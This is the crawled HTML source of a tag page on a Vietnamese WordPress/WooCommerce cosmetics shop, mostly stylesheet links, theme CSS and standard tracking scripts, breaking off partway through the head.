

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dvinatureltd.com/tu-khoa/kem-duong-da-dvi-nature
body_size: 27278
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dvinatureltd.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>kem dưỡng da dvi nature &#8211; DVINATURELTD.COM</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin DVINATURELTD.COM &raquo;" href="https://dvinatureltd.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi DVINATURELTD.COM &raquo;" href="https://dvinatureltd.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp DVINATURELTD.COM &raquo; kem dưỡng da dvi nature Tag" href="https://dvinatureltd.com/tu-khoa/kem-duong-da-dvi-nature/feed" />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://dvinatureltd.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dvinatureltd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://dvinatureltd.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://dvinatureltd.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dvinatureltd.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://dvinatureltd.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ot-vertical-menu-css-css' href='https://dvinatureltd.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/css/style.css?ver=1.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywpi_css-css' href='https://dvinatureltd.com/wp-content/plugins/yith-woocommerce-pdf-invoice-premium/assets/css/ywpi.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://dvinatureltd.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://dvinatureltd.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://dvinatureltd.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://dvinatureltd.com/wp-content/themes/my-pham/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript">(function(a,d){if(a._nsl===d){a._nsl=[];var c=function(){if(a.jQuery===d)setTimeout(c,33);else{for(var b=0;b<a._nsl.length;b++)a._nsl[b].call(a,a.jQuery);a._nsl={push:function(b){b.call(a,a.jQuery)}}}};c()}})(window);</script><script type='text/javascript' src='https://dvinatureltd.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://dvinatureltd.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dvinatureltd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dvinatureltd.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WooCommerce 4.2.3" />
<meta name="wwp" content="yes" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://dvinatureltd.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://dvinatureltd.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '740978472981702', {}, {
    "agent": "woocommerce-4.2.3-1.11.4"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "4.2.3",
    "pluginVersion": "1.11.4"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// insert placeholder for events injected when a product is added to the cart through AJAX
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://dvinatureltd.com/wp-content/uploads/2019/01/cropped-dvi-beauty-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dvinatureltd.com/wp-content/uploads/2019/01/cropped-dvi-beauty-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dvinatureltd.com/wp-content/uploads/2019/01/cropped-dvi-beauty-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dvinatureltd.com/wp-content/uploads/2019/01/cropped-dvi-beauty-270x270.jpg" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container .nsl-container-buttons a {
    text-decoration: none !important;
    box-shadow: none !important;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container-block .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    max-width: 280px;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container{
    padding: 0 6px;
}
div.nsl-container .nsl-button-apple .nsl-button-svg-container svg{
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container{
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

.nsl-clear {
    clear: both;
}

/*Button align start*/
div.nsl-container-block[data-align="left"] .nsl-container-buttons {
    align-items: flex-start;
}

div.nsl-container-block[data-align="center"] .nsl-container-buttons {
    align-items: center;
}

div.nsl-container-block[data-align="right"] .nsl-container-buttons {
    align-items: flex-end;
}

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/</style><style id="custom-css" type="text/css">:root {--primary-color: #de1a59;}html{background-color:#FFFFFF!important;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:140px;}#logo img{padding:4px 0;}#logo a{max-width:245pxpx;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:50px!important}.stuck #logo img{max-height: 50px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.76)}.header-bg-image {background-image: url('https://myphamthaoduocthuocbac.com/wp-content/uploads/2017/07/banner-1.jpg');}.header-bg-image {background-repeat: repeat-x;}.header-bottom {background-color: #de1a59}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 9px }.stuck .header-main .nav > li > a{line-height: 4px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 45px}#logo img{max-height: 45px}}.main-menu-overlay{background-color: #FFFFFF}.nav-dropdown{font-size:92%}.header-top{background-color:#de1a59!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #de1a59;}/* Color !important */[data-text-color="primary"]{color: #de1a59!important;}/* Background Color */[data-text-bg="primary"]{background-color: #de1a59;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #de1a59;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #de1a59}.nav-tabs > li.active > a{border-top-color: #de1a59}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #de1a59 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #de1a59 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #de1a59;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffc806; }[data-text-bg="secondary"]{background-color: #ffc806;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffc806}/* Color !important */[data-text-color="secondary"]{color: #ffc806!important;}/* Border */.secondary.is-outline:hover{border-color:#ffc806}body{font-size: 108%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif}body{font-weight: 0}body{color: #0A0A0A}.nav > li > a {font-family:"-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}.nav > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0A0A0A;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav.nav > li > a {color: #0A0A0A;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #FFFFFF;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #dd8967;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #dd8967;}a{color: #0A0506;}a:hover{color: #318A00;}.tagcloud a:hover{border-color: #318A00;background-color: #318A00;}.widget a{color: #0A0204;}.widget a:hover{color: #318A00;}.widget .tagcloud a:hover{border-color: #318A00; background-color: #318A00;}.is-divider{background-color: #F7F7F7;}.shop-page-title.featured-title .title-bg{background-image: url(https://myphamthaoduocthuocbac.com/wp-content/uploads/2017/07/vincharm-spa-tai-vinpearl-paradise-villa-o-phu-quoc-1.jpg);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #0A0A0A}button[name='update_cart'] { display: none; }/* Custom CSS */p.name.product-title {overflow: hidden;white-space: nowrap;text-overflow: ellipsis !important;width: 100%;}p.name.product-title:hover {overflow: visible;white-space: pre-line;width: 